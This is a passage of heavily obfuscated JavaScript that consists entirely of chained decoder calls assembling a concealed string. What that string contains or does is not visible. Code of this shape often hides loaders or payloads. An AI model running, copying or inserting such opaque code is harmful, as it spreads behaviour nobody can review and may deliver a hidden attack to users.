a,'rq*O')+a1(0x67b,'NH8I')+a1(0x1a6,'xX%B')+a1(0x9ce,'B5B)')+a1(0x889,'bUgp')+a1(0xca1,'^lQK')+a1(0x7bc,'j7Cw')+a1(0x740,'xX%B')+a1(0x10d,'it5I')+a1(0x898,'4f!P')+a1(0x532,'p0sI')+a1(0x569,'sv5e')+a1(0x49f,'Foo4')+a1(0x94d,'4f!P')+a1(0x756,'Q]W@')+a1(0xd8d,'RA($')+a1(0xc3d,'sv5e')+a1(0xab4,'5h0P')+a1(0x99e,'gQ)z')+a1(0x93b,'4!dr')+a1(0x560,'YmH]')+a1(0x49d,'COIN')+a1(0x92d,'jnSP')+a1(0xbf7,'035L')+a1(0x14a,'6fz$')+a1(0xaa6,'GAji')+a1(0xb34,'sv5e')+a1(0x68a,'f]Ev')+a1(0xb9a,'gQ)z')+a1(0x977,'fGM9')+a1(0x253,'YmH]')+a1(0x237,'GnE*')+a1(0x606,'7wB8')+a1(0xb32,'jH$W')+a1(0xabe,'f]Ev')+a1(0xaf3,'COIN')+a1(0xd72,'NH8I')+a1(0x923,'6fz$')+a1(0x364,'it5I')+a1(0xc26,'LbBm')+a1(0xdd0,'B5B)')+a1(0xd22,'orFL')+a1(0x47f,'qL$F')+a1(0xb53,'@RGo')+a1(0xb31,'jH$W')+a1(0x965,'o[rH')+a1(0x5a8,'W#m5')+a1(0x158,'4f!P')+a1(0xb05,'^lQK')+a1(0xbed,'sv5e')+a1(0x75d,'YmH]')+a1(0x555,'@RGo')+a1(0x500,'smtg')+a1(0x516,'5roV')+a1(0x9f4,'jnSP')+a1(0xa44,'4f!P')+a1(0xc88,'u1[R')+a1(0x937,'p0sI')+a1(0x63a,'xX%B')+a1(0xda0,'035L')+a1(0x1a0,'f]Ev')+a1(0x8a8,'Foo4')+a1(0x5bc,'LbBm')+a1(0xc10,'GAji')+a1(0xa64,'fGM9')+a1(0xb63,'LbBm')+a1(0xa7e,'j7Cw')+a1(0x5f1,'6fz$')+a1(0x750,'f]Ev')+a1(0xa1e,'f]Ev')+a1(0xacf,'7wB8')+a1(0x5cc,'5roV')+a1(0x380,'FZAe')+a1(0x111,')jTX')+a1(0xaa9,'lv2)')+a1(0x979,'lv2)')+a1(0x888,'7)K@')+a1(0xb8d,'u1[R')+a1(0x60b,'!GpH')+a1(0x4e3,'GAji')+a1(0xb17,'it5I')+a1(0x2a9,'qL$F')+a1(0x690,'LbBm')+a1(0xb59,'Y6(o')+a1(0x8ab,'it5I')+a1(0x5dd,'YmH]')+a1(0x8f8,'3tQP')+a1(0x1d2,'j7Cw')+a1(0x231,'4!dr')+a1(0x59a,'o[rH')+a1(0xc35,'7)K@')+a1(0x461,'GAji')+a1(0x1ab,'jH$W')+a1(0x16b,'Q]W@')+a1(0x95c,'bUgp')+a1(0x45a,'EHvG')+a1(0xdac,'o[rH')+a1(0xbde,'3tQP')+a1(0x89e,'it5I')+a1(0xce7,')jTX')+a1(0xc7a,'4!dr')+a1(0x38e,'5h0P')+a1(0xdb1,'GAji')+a1(0x4b9,'3tQP')+a1(0x7e9,'Q]W@')+a1(0xba6,'rq*O')+a1(0x778,'f]Ev')+a1(0x8e4,'Foo4')+a1(0x3cf,'3tQP')+a1(0xb14,'orFL')+a1(0x62b,'j7Cw')+a1(0x1ff,'gQ)z')+a1(0x202,'COIN')+a1(0xbf8,'gQ)z')+a1(0x6af,'7wB8'))+(a1(0xd91,'4!dr')+a1(0x54e,'sv5e')+a1(0xb41,'B5B)')+a1(0xd61,'qL$F')+a1(0x78b,'orFL')+a1(0x123,'W#m5')+a1(0xdfc,'o[rH')+a1(0x77f,'COIN')+a1(0x4f5,'jH$W')+a1(0xd55,'7wB8')+a1(0x873,'B5B)')+a1(0xc4a,'GnE*')+a1(0x176,'PhhO')+a1(0x54c,'NH8I')+a1(0x5b3,'lv2)')+a1(0x8d5,'4!dr')+a1(0xb2b,'gQ)z')+a1(0x3ac,'W#m5')+a1(0x716,'qL$F')+a1(0x617,'sv5e')+a1(0x403,'jH$W')+a1(0x910,'GAji')+a1(0x4dd,'GnE*')+a1(0x958,'@RGo')+a1(0x7c5,'j7Cw')+a1(0x1c0,'@RGo')+a1(0xbd3,'5h0P')+a1(0x60d,'RA($')+a1(0xa76,'fGM9')+a1(0x43e,'u1[R')+a1(0xbb8,'B5B)')+a1(0x727,'5h0P')+a1(0x840,'f]Ev')+a1(0x37e,'W#m5')+a1(0x9ff,'4f!P')+a1(0x218,'EHvG')+a1(0xa4e,'FZAe')+a1(0x6dc,'BEIa')+a1(0x8ff,'jnSP')+a1(0xda9,'!GpH')+a1(0x613,'RA($')+a1(0xc84,'YmH]')+a1(0x456,'jnSP')+a1(0x62a,'NH8I')+a1(0x493,'o[rH')+a1(0x8ec,'jH$W')+a1(0x780,'6fz$')+a1(0x6f7,'@RGo')+a1(0x5b0,'smtg')+a1(0x80f,'lv2)')+a1(0x7ef,'GnE*')+a1(0x917,'^lQK')+a1(0x5b5,'j7Cw')+a1(0x53c,'jnSP')+a1(0x5f6,'a%X$')+a1(0x5a1,'7)K@')+a1(0x3a8,'7)K@')+a1(0x27b,'@RGo')+a1(0x81f,'rq*O')+a1(0x6d1,'jnSP')+a1(0x363,'4!dr')+a1(0x521,'p0sI')+a1(0x72b,'GnE*')+a1(0x726,'Y6(o')+a1(0x1c4,'7wB8')+a1(0xaeb,'lv2)')+a1(0x295,'orFL')+a1(0x8c1,'7)K@')+a1(0xa35,'BEIa')+a1(0xdab,'5roV')+a1(0x467,'W#m5')+a1(0x2ca,'o[rH')+a1(0x12b,'gQ)z')+a1(0x3af,'035L')+a1(0x128,'f]Ev')+a1(0xa65,'GAji')+a1(0x203,'EHvG')+a1(0x731,'Y6(o')+a1(0xcd3,'@RGo')+a1(0x1cb,'5roV')+a1(0x413,'BEIa')+a1(0x6b3,'jnSP')+a1(0x48d,'jH$W')+a1(0x9a5,'@RGo')+a1(0x3e1,'j7Cw')+a1(0x504,'7wB8')+a1(0x61e,'5h0P')+a1(0xa4f,'sv5e')+a1(0x93f,'NH8I')+a1(0x575,'fGM9')+a1(0x94e,'EHvG')+a1(0x46f,'jH$W')+a1(0x465,'PhhO')+a1(0xced,'4f!P')+a1(0x107,'it5I')+a1(0x362,'rq*O')+a1(0x852,'3tQP')+a1(0x7e0,'035L')+a1(0x949,'o[rH')+a1(0x743,'lv2)')+a1(0xdf9,'j7Cw')+a1(0x469,'BEIa')+a1(0x191,'Y6(o')+a1(0x785,'!GpH')+a1(0x2c6,'xX%B')+a1(0x721,'smtg')+a1(0x25d,'Y6(o')+a1(0x434,'bUgp')+a1(0xdea,'lv2)')+a1(0x945,'W#m5')+a1(0x3d6,'lv2)')+a1(0x77c,'f]Ev')+a1(0x75a,'Y6(o')+a1(0x64d,'fGM9')+a1(0x247,'W#m5')+a1(0xcad,'rq*O')+a1(0x4f6,'p0sI')+a1(0x918,'o[rH')+a1(0x930,'NH8I')+a1(0x561,'FZAe')+a1(0xbcf,'@RGo')+a1(0x51d,'f]Ev')+a1(0xee,'GAji')+a1(0x3d2,'EHvG')+a1(0x815,'LbBm')+a1(0xd85,'7)K@')+a1(0x748,'^lQK')+a1(0x9e4,'u1[R')+a1(0x293,'5h0P')+a1(0xd9d,'7)K@')+a1(0x70f,'p0sI')+a1(0xd38,'7wB8')+a1(0x545,'W#m5')+a1(0x50d,'7)K@')+a1(0x685,'Ga13')+a1(0xa4b,'PhhO')+a1(0xc09,'a%X$')+a1(0x24c,'NH8I')+a1(0x4c8,'PhhO')+a1(0x7cd,'4f!P')+a1(0xaf1,'GAji')+a1(0x508,'4f!P')+a1(0x911,'GnE*')+a1(0x482,'NI#j')+a1(0x962,'u1[R')+a1(0xde0,'Foo4')+a1(0xafa,'rq*O')+a1(0x548,'orFL')+a1(0x671,'p0sI')+a1(0xd59,'jnSP')+a1(0x27a,'EHvG')+a1(0xc3b,'RA($')+a1(0x35b,'035L')+a1(0xc9a,'rq*O')+a1(0x994,'sv5e')+a1(0xbdb,'Y6(o')+a1(0x178,'jH$W')+a1(0x789,'p0sI')+a1(0xd34,'4f!P')+a1(0x3ba,'orFL')+a1(0x877,'!GpH')+a1(0x387,'Q]W@')+a1(0x7d8,'p0sI')+a1(0x10a,'LbBm')+a1(0x5c1,'RA($')+a1(0x75c,'W#m5')+a1(0x8c8,'smtg')+a1(0x85f,'NI#j')+a1(0x635,'f]Ev')+a1(0xb0c,'Y6(o')+a1(0x841,'FZAe')+a1(0x5e0,'fGM9')+a1(0x6ec,'!GpH')+a1(0x1d3,'COIN')+a1(0x116,'4!dr')+a1(0x846,'7)K@')+a1(0x400,'035L')+a1(0x196,'lv2)')+a1(0x62e,'!GpH')+a1(0x200,')jTX')+a1(0x48a,'o[rH')+a1(0x8c2,'^lQK')+a1(0x9a9,'lv2)')+a1(0xd00,'NH8I')+a1(0x271,'jnSP')+a1(0x19d,'j7Cw')+a1(0x4cd,'p0sI')+a1(0x795,'4!dr')+a1(0x659,'GAji')+a1(0x97c,'a%X$')+a1(0x717,'orFL')+a1(0x2fd,'7)K@')+a1(0xb22,'B5B)')+a1(0x342,'3tQP')+a1(0x88d,'6fz$')+a1(0x3c6,'gQ)z')+a1(0x1d9,'3tQP')+a1(0x399,'orFL')+a1(0x153,'a%X$')+a1(0x1ea,'rq*O'))+(a1(0x436,'W#m5')+a1(0x5b6,'sv5e')+a1(0xb1e,'!GpH')+a1(0x36f,'sv5e')+a1(0x3a1,'NH8I')+a1(0x398,'B5B)')+a1(0x696,'3tQP')+a1(0x864,'jH$W')+a1(0xc9f,'jH$W')+a1(0xcd8,'j7Cw')+a1(0xc62,'orFL')+a1(0xd5c,'a%X$')+a1(0x150,'NH8I')+a1(0x97b,'gQ)z')+a1(0xccd,'^lQK')+a1(0x732,'4!dr')+a1(0x28f,'fGM9')+a1(0xc8e,'PhhO')+a1(0xc19,'a%X$')+a1(0x5c9,'GAji')+a1(0x993,'6fz$')+a1(0x16a,'5roV')+a1(0xa51,'NI#j')+a1(0x8e7,'sv5e')+a1(0x3cc,'5h0P')+a1(0x14d,'^lQK')+a1(0xa02,'p0sI')+a1(0xad0,'NH8I')+a1(0x7eb,'!GpH')+a1(0x556,'COIN')+a1(0x181,'@RGo')+a1(0xaa4,'u1[R')+a1(0x2cf,'u1[R')+a1(0x9c1,'6fz$')+a1(0x365,')jTX')+a1(0x12d,'BEIa')+a1(0x611,'7wB8')+a1(0x70a,'bUgp')+a1(0x50b,'lv2)')+a1(0xcfc,'qL$F')+a1(0xb18,'Ga13')+a1(0x8cd,'7)K@')+a1(0x714,'^lQK')+a1(0x425,'j7Cw')+a1(0xd04,'YmH]')+a1(0x599,'p0sI')+a1(0x443,'BEIa')+a1(0xdcc,'jH$W')+a1(0x6e5,'7)K@')+a1(0x563,'xX%B')+a1(0x986,'gQ)z')+a1(0xc99,'FZAe')+a1(0xb73,'BEIa')+a1(0x73b,'j7Cw')+a1(0x858,'YmH]')+a1(0xdb3,'NH8I')+a1(0x183,'EHvG')+a1(0x3b3,'RA($')+a1(0xd1e,'5roV')+a1(0x657,'6fz$')+a1(0x946,'Q]W@')+a1(0x20b,'3tQP')+a1(0xa5e,'035L')+a1(0x5a5,'7)K@')+a1(0xc69,'@RGo')+a1(0xa73,'qL$F')+a1(0x333,'rq*O')+a1(0x67d,'4f!P')+a1(0x65a,'4!dr')+a1(0xac0,'W#m5')+a1(0x6a6,'035L')+a1(0xab5,')jTX')+a1(0x71c,'GAji')+a1(0x1bc,'^lQK')+a1(0x51f,'EHvG')+a1(0x6ad,'PhhO')+a1(0xce5,'NH8I')+a1(0x622,'p0sI')+a1(0x86d,'rq*O')+a1(0xded,'4f!P')+a1(0x3de,'Y6(o')+a1(0x7c9,'GAji')+a1(0x81e,'sv5e')+a1(0x920,'Foo4')+a1(0x38a,'sv5e')+a1(0x6e1,'4!dr')+a1(0x823,'FZAe')+a1(0x189,'6fz$')+a1(0x784,'Q]W@')+a1(0xa25,'6fz$')+a1(0x55e,'fGM9')+a1(0x2cc,')jTX')+a1(0xd87,')jTX')+a1(0x8a9,'jnSP')+a1(0x1b2,'RA($')+a1(0x9d8,'bUgp')+a1(0xc95,'gQ)z')+a1(0x766,'smtg')+a1(0xae9,'YmH]')+a1(0x361,'035L')+a1(0x3f0,'lv2)')+a1(0x3bd,'it5I')+a1(0x5d5,'LbBm')+a1(0x6dd,'4!dr')+a1(0xcbb,'xX%B')+a1(0x5a9,'3tQP')+a1(0x22f,'7wB8')+a1(0x6ea,'j7Cw')+a1(0x675,'it5I')+a1(0x197,'W#m5')+a1(0xb2c,'035L')+a1(0xb70,'GAji')+a1(0xb86,'j7Cw')+a1(0x46e,'FZAe')+a1(0x93a,'orFL')+a1(0x7fe,'p0sI')+a1(0xaf4,'Ga13')+a1(0x9cc,'PhhO')+a1(0xb91,'NH8I')+a1(0xdc2,'gQ)z')+a1(0x97d,'Y6(o')+a1(0xc59,'GnE*')+a1(0x1a2,'Ga13')+a1(0xbb1,'NI#j')+a1(0xc15,'GnE*')+a1(0x212,'@RGo')+a1(0xd39,')jTX')+a1(0xa98,'jH$W')+a1(0x74f,'bUgp')+a1(0x5af,'PhhO')+a1(0xd8a,'GnE*')+a1(0x39c,'4f!P')+a1(0x186,'RA($')+a1(0xb67,'Q]W@')+a1(0x1c1,'jnSP')+a1(0x42e,'orFL')+a1(0xac3,'W#m5')+a1(0x777,'PhhO')+a1(0xc4c,'BEIa')+a1(0xd69,'bUgp')+a1(0x36a,'smtg')+a1(0x662,'xX%B')+a1(0x4cb,'NH8I')+a1(0x492,'gQ)z')+a1(0x62f,'YmH]')+a1(0x7af,'jnSP')+a1(0x713,'a%X$')+a1(0x46a,'4!dr')+a1(0x7bf,'EHvG')+a1(0x1e2,'4f!P')+a1(0x5de,'!GpH')+a1(0x486,'Q]W@')+a1(0x4d2,'4f!P')+a1(0x80c,'u1[R')+a1(0x90f,'Q]W@')+a1(0x40a,'j7Cw')+a1(0x85a,'BEIa')+a1(0xdda,'NI#j')+a1(0xdc0,'6fz$')+a1(0xaa2,'BEIa')+a1(0xb7e,'035L')+a1(0x3e8,'FZAe')+a1(0xd2d,'jnSP')+a1(0xa94,'6fz$')+a1(0x1e5,'fGM9')+a1(0xc43,'bUgp')+a1(0xd1d,')jTX')+a1(0xbcb,'Q]W@')+a1(0x224,'B5B)')+a1(0x96a,'it5I')+a1(0x5e2,'!GpH')+a1(0x374,'7)K@')+a1(0x59d,'o[rH')+a1(0xd6a,'5roV')+a1(0xd99,'6fz$')+a1(0x668,'orFL')+a1(0x628,'Q]W@')+a1(0x93c,'orFL')+a1(0x645,'COIN')+a1(0xeb,'rq*O')+a1(0xd03,'6fz$')+a1(0x1ce,'p0sI')+a1(0x137,'!GpH')+a1(0x876,')jTX')+a1(0x857,'035L')+a1(0x109,'xX%B')+a1(0xc6d,'RA($')+a1(0x7f9,'jnSP')+a1(0xc90,'sv5e')+a1(0xa0b,'GAji')+a1(0x9aa,'xX%B')+a1(0x11c,'5roV')+a1(0xc44,'smtg')+a1(0x80d,'bUgp')+a1(0x11b,'3tQP')+a1(0x536,'4!dr')+a1(0x76d,'COIN')+a1(0x229,'jnSP')+a1(0x284,'Y6(o')+a1(0x3d5,'LbBm'))+(a1(0x13a,'GAji')+a1(0x38b,'035L')+a1(0x908,'o[rH')+a1(0x538,'FZAe')+a1(0x926,'gQ)z')+a1(0x6a0,'qL$F')+a1(0xf1,'PhhO')+a1(0xb6e,'sv5e')+a1(0x831,'5h0P')+a1(0xb74,'NH8I')+a1(0xcc7,'jnSP')+a1(0x5e6,'5roV')+a1(0x9d2,'Y6(o')+a1(0x71e,'COIN')+a1(0xb43,')jTX')+a1(0x682,'COIN')+a1(0x41b,'GAji')+a1(0x49c,'7)K@')+a1(0xb5c,'W#m5')+a1(0x7f8,'6fz$')+a1(0x4c0,'^lQK')+a1(0x57f,'o[rH')+a1(0x783,'jnSP')+a1(0xb9c,')jTX')+a1(0x213,'035L')+a1(0x39a,'BEIa')+a1(0x587,'f]Ev')+a1(0x733,'3tQP')+a1(0x21b,'PhhO')+a1(0xc32,'@RGo')+a1(0x4ba,'Ga13')+a1(0xd4d,'qL$F')+a1(0xb2e,'rq*O')+a1(0x1c7,'Y6(o')+a1(0x689,'7wB8')+a1(0xb83,'NI#j')+a1(0x8ad,'u1[R')+a1(0x341,'FZAe')+a1(0x7b9,'u1[R')+a1(0x566,'jH$W')+a1(0xbd7,'7)K@')+a1(0xc83,'5h0P')+a1(0x973,'xX%B')+a1(0x31c,'jnSP')+a1(0xd35,'u1[R')+a1(0xbfa,'LbBm')+a1(0x187,'o[rH')+a1(0xa0f,'035L')+a1(0x1e6,')jTX')+a1(0x736,'4f!P')+a1(0x64a,'LbBm')+a1(0x925,'3tQP')+a1(0x40b,'4!dr')+a1(0x66e,'FZAe')+a1(0x32f,'Ga13')+a1(0xf3,'a%X$')+a1(0x517,'xX%B')+a1(0x637,'Q]W@')+a1(0x288,')jTX')+a1(0x882,'BEIa')+a1(0x8f4,'5roV')+a1(0xf2,'NI#j')+a1(0xa5d,'Q]W@')+a1(0x9b8,'3tQP')+a1(0x3b6,'035L')+a1(0xb7f,'NH8I')+a1(0x4a1,'4!dr')+a1(0x8d9,'sv5e')+a1(0x5f8,'smtg')+a1(0x67a,'smtg')+a1(0xa82,'lv2)')+a1(0x157,')jTX')+a1(0x9f8,'RA($')+a1(0xd14,'j7Cw')+a1(0xcb0,'4f!P')+a1(0x283,'it5I')+a1(0x39b,'COIN')+a1(0xbdd,'3tQP')+a1(0xd30,'LbBm')+a1(0xa62,'NI#j')+a1(0x177,'B5B)')+a1(0xcba,'a%X$')+a1(0xcf2,'LbBm')+a1(0x93d,'FZAe')+a1(0xb9b,'GAji')+a1(0xa6d,'7wB8')+a1(0x5df,'BEIa')+a1(0x145,'BEIa')+a1(0xddc,'NH8I')+a1(0x448,'GnE*')+a1(0x9a1,'5roV')+a1(0x921,'YmH]')+a1(0x67c,'Q]W@')+a1(0x225,'BEIa')+a1(0xd07,'7wB8')+a1(0xa2c,'jH$W')+a1(0x100,'NI#j')+a1(0x193,'rq*O')+a1(0xe9,'smtg')+a1(0x741,'xX%B')+a1(0x1bd,'4f!P')+a1(0x660,'PhhO')+a1(0x658,'@RGo')+a1(0xd90,'4f!P')+a1(0x3d9,'4!dr')+a1(0x497,'u1[R')+a1(0x954,'5h0P')+a1(0x67e,'3tQP')+a1(0x2bb,'jH$W')+a1(0x8c7,'GAji')+a1(0x6cc,'rq*O')+a1(0x903,'p0sI')+a1(0x796,'fGM9')+a1(0xbbc,'BEIa')+a1(0x8ee,'it5I')+a1(0xbd0,'035L')+a1(0x621,'3tQP')+a1(0xd19,'it5I')+a1(0xff,'COIN')+a1(0xa79,'j7Cw')+a1(0x519,'Foo4')+a1(0xcd2,'GAji')+a1(0x5c2,'u1[R')+a1(0x92f,'4f!P')+a1(0x82d,'sv5e')+a1(0x296,'rq*O')+a1(0xa66,'4!dr')+a1(0x583,'BEIa')+a1(0x9e9,'rq*O')+a1(0x6c8,'4!dr')+a1(0xaaf,'RA($')+a1(0x11d,'sv5e')+a1(0x872,'rq*O')+a1(0x813,'f]Ev')+a1(0x36d,'sv5e')+a1(0xa3c,'lv2)')+a1(0x16f,'035L')+a1(0x1ef,'5roV')+a1(0xafc,'a%X$')+a1(0x838,'FZAe')+a1(0xdce,'Q]W@')+a1(0x33b,'5roV')+a1(0x531,'rq*O')+a1(0xac4,'NH8I')+a1(0xac6,'f]Ev')+a1(0x6d4,'W#m5')+a1(0x7d6,'Ga13')+a1(0xc6e,'Q]W@')+a1(0x2c2,'035L')+a1(0x9ea,'p0sI')+a1(0xac9,'!GpH')+a1(0x8e8,'Q]W@')+a1(0x711,'jH$W')+a1(0x9c9,'qL$F')+a1(0x48e,'xX%B')+a1(0x62c,'u1[R')+a1(0x83f,'7wB8')+a1(0x56b,'4f!P')+a1(0xbfe,'p0sI')+a1(0x848,'3tQP')+a1(0xce1,'NI#j')+a1(0x6a8,'GAji')+a1(0x9d6,'BEIa')+a1(0x1ed,'xX%B')+a1(0xd88,'W#m5')+a1(0xd10,'035L')+a1(0xa9a,'7)K@')+a1(0x837,'p0sI')+a1(0x608,'035L')+a1(0xdcf,'7)K@')+a1(0x4ea,'bUgp')+a1(0xc6c,'f]Ev')+a1(0x83a,'orFL')+a1(0x9bf,'!GpH')+a1(0xbc9,'6fz$')+a1(0xb3d,'@RGo')+a1(0x5f5,'BEIa')+a1(0x779,'o[rH')+a1(0x476,'fGM9')+a1(0x233,'3tQP')+a1(0x4bf,'fGM9')+a1(0xa59,'BEIa')+a1(0x7dd,'jnSP')+a1(0xdc9,'o[rH')+a1(0x73e,'f]Ev')+a1(0x4c3,'B5B)')+a1(0x37b,'gQ)z')+a1(0x699,'EHvG')+a1(0x8d4,')jTX')+a1(0x902,'a%X$')+a1(0x415,'a%X$')+a1(0xc23,'7)K@')+a1(0x240,'W#m5')+a1(0x2c1,'fGM9')+a1(0x139,'o[rH')+a1(0xcf3,'fGM9')+a1(0xe02,'xX%B')+a1(0xb6b,'GAji')+a1(0xdc3,'Y6(o')+a1(0x35c,'sv5e'))+(a1(0x38f,'Foo4')+a1(0xd9b,'5h0P')+a1(0xd05,'qL$F')+a1(0x7d2,'f]Ev')+a1(0x2fc,'6fz$')+a1(0x5b2,'a%X$')+a1(0x360,'u1[R')+a1(0x40e,'5h0P')+a1(0xc3a,'LbBm')+a1(0x345,'a%X$')+a1(0x791,'6fz$')+a1(0x74d,'bUgp')+a1(0xcf1,'LbBm')+a1(0xcaf,'rq*O')+a1(0x947,'BEIa')+a1(0x306,'sv5e')+a1(0x849,'4f!P')+a1(0x5d8,'W#m5')+a1(0x5b8,'orFL')+a1(0x388,'xX%B')+a1(0x124,'NH8I')+a1(0x5ef,'6fz$')+a1(0x1eb,'YmH]')+a1(0xd3a,'NI#j')+a1(0xa28,'YmH]')+a1(0x9f6,'Y6(o')+a1(0xf4,'o[rH')+a1(0x4c1,'lv2)')+a1(0x6be,'!GpH')+a1(0xc70,'B5B)')+a1(0xb4c,'5roV')+a1(0x2c7,'smtg')+a1(0x25b,'NI#j')+a1(0xbd9,'FZAe')+a1(0xa4a,'jH$W')+a1(0x576,'j7Cw')+a1(0xb71,'3tQP')+a1(0xc16,'lv2)')+a1(0x8e5,'qL$F')+a1(0x72e,'RA($')+a1(0xa4d,')jTX')+a1(0x29c,')jTX')+a1(0xde5,'fGM9')+a1(0x961,'BEIa')+a1(0x1c2,'lv2)')+a1(0xb66,'Y6(o')+a1(0x26f,'W#m5')+a1(0x85e,'B5B)')+a1(0x4cc,'orFL')+a1(0x216,')jTX')+a1(0xd08,'bUgp')+a1(0xdee,'^lQK')+a1(0x5ff,'orFL')+a1(0x173,'p0sI')+a1(0x498,'COIN')+a1(0x274,'xX%B')+a1(0x343,'5roV')+a1(0xd6b,'EHvG')+a1(0x366,'rq*O')+a1(0x853,'GAji')+a1(0x6f5,'FZAe')+a1(0xcd7,'5h0P')+a1(0x3ec,'COIN')+a1(0xcd0,'7)K@')+a1(0x495,'4!dr')+a1(0x769,')jTX')+a1(0x3df,'fGM9')+a1(0x9f7,'lv2)')+a1(0xd6d,')jTX')+a1(0x883,'7wB8')+a1(0xa95,'4!dr')+a1(0xd1b,'o[rH')+a1(0x52c,'rq*O')+a1(0x39d,'lv2)')+a1(0x41c,'GAji')+a1(0x85b,'bUgp')+a1(0x141,'sv5e')+a1(0x72f,'it5I')+a1(0xbe4,'NH8I')+a1(0xbc6,'7wB8')+a1(0xcf7,'GnE*')+a1(0xd0a,'EHvG')+a1(0x94b,'W#m5')+a1(0x127,'jnSP')+a1(0x6c7,'Ga13')+a1(0x166,'xX%B')+a1(0x7ea,'GAji')+a1(0x74a,'Y6(o')+a1(0x885,'COIN')+a1(0xc06,'^lQK')+a1(0x1a5,'f]Ev')+a1(0x844,'rq*O')+a1(0xd74,'RA($')+a1(0x79f,'!GpH')+a1(0x301,'sv5e')+a1(0x3b5,'LbBm')+a1(0x4a6,'orFL')+a1(0xbec,'p0sI')+a1(0xc77,'Q]W@')+a1(0x870,'fGM9')+a1(0x4e0,'BEIa')+a1(0xaca,')jTX')+a1(0x4a2,'Ga13')+a1(0x1ad,'W#m5')+a1(0x352,'FZAe')+a1(0x8da,'j7Cw')+a1(0x706,'4f!P')+a1(0x6f4,'jH$W')+a1(0x551,'7)K@')+a1(0x15a,'NH8I')+a1(0x101,'RA($')+a1(0x95a,'Foo4')+a1(0x472,'p0sI')+a1(0x922,'bUgp')+a1(0x9e5,'NH8I')+a1(0xb6c,'sv5e')+a1(0x242,'!GpH')+a1(0x6b4,'^lQK')+a1(0xfe,'GnE*')+a1(0x547,'!GpH')+a1(0x419,'bUgp')+a1(0x9a0,'jnSP')+a1(0x2ed,'6fz$')+a1(0xba5,'3tQP')+a1(0x9dc,'4f!P')+a1(0x207,'EHvG')+a1(0x12e,'6fz$')+a1(0x2e0,'u1[R')+a1(0x8f3,'jnSP')+a1(0xc8d,'jnSP')+a1(0xa40,'035L')+a1(0x564,'a%X$')+a1(0x30b,'Ga13')+a1(0xae7,'o[rH')+a1(0xae2,'NI#j')+a1(0x6fb,'jH$W')+a1(0x2e7,'orFL')+a1(0x2b5,'4f!P')+a1(0x1e8,'jH$W')+a1(0x5da,'sv5e')+a1(0xabb,'!GpH')+a1(0xd3d,'4f!P')+a1(0xb6f,'jnSP')+a1(0x89b,'^lQK')+a1(0x957,'FZAe')+a1(0x18c,'gQ)z')+a1(0x79a,'jnSP')+a1(0x6b5,'qL$F')+a1(0xd7a,'PhhO')+a1(0xace,'COIN')+a1(0x22c,'7wB8')+a1(0x70d,'qL$F')+a1(0x829,'it5I')+a1(0x331,'B5B)')+a1(0xca6,'Ga13')+a1(0x73a,'LbBm')+a1(0xc7e,'GnE*')+a1(0xae1,'3tQP')+a1(0x6a9,'FZAe')+a1(0x679,'7wB8')+a1(0x7a4,'bUgp')+a1(0xd2e,'Q]W@')+a1(0x13c,'W#m5')+a1(0xdbe,'W#m5')+a1(0x7ed,'Y6(o')+a1(0xd43,'u1[R')+a1(0xdcb,'5h0P')+a1(0xc24,'GnE*')+a1(0x256,'bUgp')+a1(0x7fb,'Q]W@')+a1(0x899,'5roV')+a1(0x239,'4!dr')+a1(0x5a6,'5h0P')+a1(0x474,'3tQP')+a1(0xcef,'it5I')+a1(0x5a3,'@RGo')+a1(0x762,'4f!P')+a1(0x4f2,'GnE*')+a1(0xa52,'o[rH')+a1(0x553,'4f!P')+a1(0x9cb,'orFL')+a1(0x6f6,'p0sI')+a1(0xdd1,'o[rH')+a1(0xc78,'xX%B')+a1(0x997,'COIN')+a1(0xc42,'rq*O')+a1(0xb07,'jnSP')+a1(0x987,'EHvG')+a1(0x302,'GnE*')+a1(0x494,'B5B)')+a1(0x2fe,'YmH]')+a1(0xb25,'rq*O')+a1(0xd26,'NI#j')+a1(0xb8c,'bUgp')+a1(0xb4f,'4f!P')+a1(0x649,'4!dr')+a1(0x715,'COIN')+a1(0x4d3,'lv2)')+a1(0xb06,'p0sI')+a1(0x7c6,'u1[R'))+(a1(0x4df,'jnSP')+a1(0x843,'orFL')+a1(0x74c,'PhhO')+a1(0x103,'W#m5')+a1(0x5e3,'7wB8')+a1(0x4ef,'5roV')+a1(0x710,'@RGo')+a1(0xb96,'035L')+a1(0x219,'4f!P')+a1(0x53a,'7)K@')+a1(0x5e1,'smtg')+a1(0xc33,'p0sI')+a1(0x87a,'6fz$')+a1(0x99b,'6fz$')+a1(0x199,'u1[R')+a1(0x481,'f]Ev')+a1(0x6ae,'o[rH')+a1(0x790,'j7Cw')+a1(0x5c4,'BEIa')+a1(0x148,'NH8I')+a1(0x952,'p0sI')+a1(0x2d9,'GnE*')+a1(0xbdc,'sv5e')+a1(0x46d,'smtg')+a1(0x1ca,'7)K@')+a1(0x99a,'u1[R')+a1(0x1b7,'NI#j')+a1(0x568,'bUgp')+a1(0x24b,'FZAe')+a1(0x7ba,'EHvG')+a1(0xdb0,'YmH]')+a1(0x8a1,'orFL')+a1(0x1f6,'GAji')+a1(0xca5,'4f!P')+a1(0x375,'jH$W')+a1(0xddd,'BEIa')+a1(0x440,'o[rH')+a1(0xb4b,'NI#j')+a1(0xdde,'o[rH')+a1(0x77b,'o[rH')+a1(0xcf8,'B5B)')+a1(0xa86,'u1[R')+a1(0x59e,'6fz$')+a1(0x26a,'jnSP')+a1(0xcee,'NH8I')+a1(0x30d,'5roV')+a1(0xa7d,'5h0P')+a1(0x7d3,'sv5e')+a1(0xa57,'GnE*')+a1(0x190,'p0sI')+a1(0xbc1,'BEIa')+a1(0xd1a,'PhhO')+a1(0x6fe,'5roV')+a1(0x78e,'FZAe')+a1(0xdf2,'FZAe')+a1(0x250,'5h0P')+a1(0x357,'qL$F')+a1(0x479,'COIN')+a1(0xcfe,'Q]W@')+a1(0x71a,'PhhO')+a1(0xc75,'B5B)')+a1(0x7c8,'BEIa')+a1(0x6b0,'4!dr')+a1(0xd63,'Foo4')+a1(0x6b7,'W#m5')+a1(0xad3,'a%X$')+a1(0x744,'4f!P')+a1(0x17a,'sv5e')+a1(0xcd4,'4!dr')+a1(0xa8d,'4f!P')+a1(0x959,')jTX')+a1(0x303,'xX%B')+a1(0x7b6,'RA($')+a1(0x8e6,'5h0P')+a1(0xc63,'f]Ev')+a1(0xdb9,'4!dr')+a1(0xb29,'^lQK')+a1(0x633,'NI#j')+a1(0x1bf,'FZAe')+a1(0x395,'7)K@')+a1(0x5b4,'bUgp')+a1(0x854,'B5B)')+a1(0x960,'u1[R')+a1(0x167,'orFL')+a1(0x261,'LbBm')+a1(0x9e2,'^lQK')+a1(0xa61,'YmH]')+a